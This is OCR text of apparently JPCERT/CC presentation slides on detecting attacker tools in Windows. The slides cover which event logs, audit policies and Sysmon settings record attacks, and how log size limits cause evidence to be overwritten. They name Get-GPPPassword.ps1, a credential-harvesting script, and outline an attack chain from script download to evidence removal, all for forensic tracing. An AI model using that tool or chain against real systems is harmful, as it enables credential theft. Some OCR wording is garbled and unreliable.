

Japan Computer Emergency Response Team Coordination Center

**FIPGERT** 

#### **Research Report**

#### **The report shows some important aspects for tracing each tool.**



Japan Computer Emergency Response Team Coordination Center

# **NATA Windows Event Logs** —Default **and** additional logs

- **Registry**
- Cache for performance improvements
- **File System Activities**
- **File/Folder Access Histories**
- **Network Traffic**

# **Event Logs were the most useful** among the entities.



**JPCERT CC** Japan Computer Emergency Response Team Coordination Center

# **Event Logs were the most useful** among the entities.



**There were some other useful information.** 



# **Event Logs were the most useful** among the entities.



# **There were some other useful information.**





Japan Computer Emergency Response Team Coordination Center

**JPGERT** 

## **Analysis of Tools Used by Attackers**

# ■Additional settings are needed to record tools execution.

- Additional settings **makes difference** in amount of evidences that may be obtained.
	- —Without those additional settings, evidences obtained from the compromised hosts may not be enough.

#### **Example: Get-GPPPassword.ps1**

- **Els a PowerShell script published on GitHub.**
- **Notains plain text passwords stored on Group** Policy settings.
	- —Passwords can be stored when an update for MS14-025 is not applied.



# **The following slides assume execution of the** PowerShell scripts.

# **Tracing Execution Histories**

# An example case of attack procedures.

- 1. Create an Access Path
- 2. Investigate the Network
- 3. Permit Script Execution
- 4. Download the Script
- 5. Execute the Script
- 6. Remove Evidences

Install remote access and/or other tools. **(Out of scope of this session)**

Necessary information, such as AD domain names and domain controller FQDN, are obtained.

Permit PowerShell script execution (which is disabled by default).

Download the script to execute.

Execute the downloaded script.

Remove evidences of compromises.

#### **What Do We Want to Know About the Attacks…?**



Japan Computer Emergency Response Team Coordination Center

SwizSafe

# **Tracing Execution Histories**

# An example case of attack procedures.

- 1. Create an Access Path
- 2. Investigate the Network
- 3. Permit Script Execution
- 4. Download the Script
- 5. Execute the Script
- 6. Remove Evidences

**(Out of scope of this session)**

Investigate compromised accounts and executed commands using Audit Policies

Trace change on settings from PowerShell execution and registry modification histories

Find script downloads from the network traffic logs

Trace execution history from PowerShell and command execution histories

Prepare not to lose trace logs even when attackers remove them from compromised hosts

# **Tracing Execution Histories**

## An example case of attack procedures.

- 1. Create an Access Path
- 2. Investigate the Network
- 3. Permit Script Execution
- 4. Download the Script
- 5. Execute the Script
- 6. Remove Evidences

**(Out of scope of this session)**

Investigate compromised accounts and executed commands using Audit Policies

Trace change on settings from PowerShell execution and registry modification histories

Find script downloads from the network traffic logs

Trace execution history from PowerShell and command execution histories

Prepare not to lose trace logs even when attackers remove them from compromised hosts

# **Audit Policies**

#### ■Options available on Windows by default. —One of the places to get started.

- ■With default settings, not many events are actually audited.
	- —Resulting in lack of evidences for tracing the attacks.





**JPGERT** 

**JPGER** 

# **Sysmon**

■ A software that is a part of Windows Sysinternals. — https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon

**The software is publicly available on the webpage above.** 



Japan Computer Emergency Response Team Coordination Center

# **Sysmon**

■ A software that is a part of Windows Sysinternals. — https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon **The software is publicly available on the webpage above.** 

#### **Information logged are shown below** (based on version 6.10, released on May 2017)



### **Advantages of Log Analysis**

# **If logs are preserved: Evidences that cannot be recovered afterwards** are recorded.

- If there is a case where the tool creates a temporary file:
- When searching on the disk...

The file may be removed from the disk and cannot be recovered.

When running forensics...

"The file was created" **in some ways**, but not sure about exactly what was in the file

# **Applications** and **command lines**

used for creating files From logs... about for produing in

**JPCERT** 

- "**We have no idea about which logs we should keep**. Simply just keep every single log"
	- If "take everything and filter out later" is the policy, it is okay to keep everything.
- By default, old logs are overwritten when a log reaches its maximum size.
	- Domain Controller: 128MB
	- Others: 20MB



**II** Internet Initiative Japan

**JPCERT** 

SwizSafe

Important evidences might get buried without appropriate configurations.

- Logs for several weeks are stored *without* additional settings, but does not contain enough evidences
- Logs may be overwritten within few hours *with* improperly configured additional settings

SwizSafe

**JPGERT CC®** 

## **Useful Events ("Security" Events)**

# **Events that were "useful":**



**JPGERT** 

# **Useful Events (Windows Standard Events)**

#### **The following events are recorded by default and were useful:**

